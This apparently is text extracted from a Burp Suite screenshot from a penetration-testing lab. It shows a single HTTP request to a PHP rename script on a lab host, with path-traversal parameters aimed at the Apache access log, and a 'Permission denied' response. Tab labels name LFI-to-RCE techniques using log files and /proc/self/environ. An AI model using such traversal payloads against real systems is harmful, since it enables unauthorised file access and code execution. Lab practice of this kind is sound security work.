 rename rename/index.php ×
LFI2RCE - apache log files ×
LFI2RCE - /proc/self/environ ×
+
Send
Cancel
< ▼
> ▼
Tar
Request
Pretty Raw Hex
\n
1 GET /rename/rename.php?filename=
../../../../../../../../var/log/apache2/access.log
&newfilename=
../../../../../../../../var/log/apache2/access.log
HTTP/1.1
2 Host: 10.10.10.6
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=ea6796722653cd490a874504f21f5d31
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Sep 2022 10:31:54 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Vary: Accept-Encoding
6 Content-Length: 261
7 Connection: close
8 Content-Type: text/html
9
10 <br />
11 <b>
Warning
</b>
:
rename(../../../../../../../../var/log/apache2/acc
ess.log,../../../../../../../../var/log/apache2/ac
cess.log) [<a href='function.rename'>
function.rename
</a>
]: Permission denied in <b>
/var/www/rename/rename.php
</b>
on line <b>
4
</b>
<br />